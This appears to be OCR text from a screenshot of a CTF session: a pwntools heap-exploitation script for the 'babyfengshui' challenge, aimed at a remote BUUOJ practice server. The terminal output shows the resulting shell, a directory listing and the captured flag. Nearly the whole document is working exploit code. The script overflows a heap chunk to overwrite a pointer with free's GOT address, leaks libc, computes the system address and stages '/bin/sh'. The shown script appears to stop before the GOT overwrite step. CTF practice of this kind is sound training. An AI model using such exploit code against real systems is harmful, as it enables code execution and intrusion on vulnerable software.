 应用程序 位置 终端 一 18:55:37 1
打开(O) babyfengshui.py 保存(S)
~/CTF/Pwn
from pwn import *
# context.log_level = 'debug'
# p = process('./babyfengshui')
p = remote('f.buuoj.cn', 20002)
elf = ELF('./babyfengshui', checksec=False)
libc = ELF('/lib32/libc.so.6', checksec=False)
got_free = elf.got['free']
def update(update_idx, update_size, update_text):
    p.sendlineafter('Action: ', '3')
    p.sendlineafter('index: ', str(update_idx))
    p.sendlineafter('text length: ', str(update_size))
    p.sendlineafter('text: ', update_text)
def add(add_size, add_length, add_text):
    p.sendlineafter('Action: ', '0')
    p.sendlineafter('size of description: ', str(add_size))
    p.sendlineafter('name: ', 'zzzz')
    p.sendlineafter('text length: ', str(add_length))
    p.sendlineafter('text: ', add_text)
def delete(delete_idx):
    p.sendlineafter('Action: ', '1')
    p.sendlineafter('index: ', str(delete_idx))
def display(display_idx):
    p.sendlineafter('Action: ', '2')
    p.sendlineafter('index: ', str(display_idx))
add(0x80, 0x80, 'AAAA')
add(0x80, 0x80, 'BBBB')
add(0x80, 0x8, '/bin/sh\x00')
delete(0)
add(0x100, 0x19c, 'a' * 0x198 + p32(got_free))
display(1)
p.recvuntil('description: ')
addr_free = u32(p.recv(4))
libcbase = addr_free - libc.sym['free']
addr_system = libcbase + libc.sym['system']
Python 制表符宽度：8 行 31，列 26 插入
root@lepPwn: ~/CTF/Pwn
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lepPwn:~/CTF/Pwn# python babyfengshui.py
[+] Opening connection to f.buuoj.cn on port 20002: Done
[*] Switching to interactive mode
$ ls -la
total 56
drwxr-x---  1 0 1002 4096 Jun 17 07:07 .
drwxr-x---  1 0 1002 4096 Jun 17 07:07 ..
-rwxr-x---  1 0 1002  220 Aug 31  2015 .bash_logout
-rwxr-x---  1 0 1002 3771 Aug 31  2015 .bashrc
-rwxr-x---  1 0 1002  655 May 16  2017 .profile
-rwxr-x---  1 0 1002 9728 Jun 16 00:22 babyfengshui_33c3_2016
drwxr-x---  1 0 1002 4096 Jun 17 07:07 bin
drwxr-xr-x  2 0    0 4096 Jun 17 07:07 dev
-rwxr-----  1 0 1002   43 Jun 17 07:07 flag.txt
drwxr-xr-x 25 0    0 4096 Jun 17 07:07 lib
drwxr-xr-x  3 0    0 4096 Jun 17 07:07 lib32
drwxr-xr-x  2 0    0 4096 Jun 17 07:07 lib64
$ cat flag.txt
flag{75c0b182-330d-4b39-b205-9f2982730fc4}
$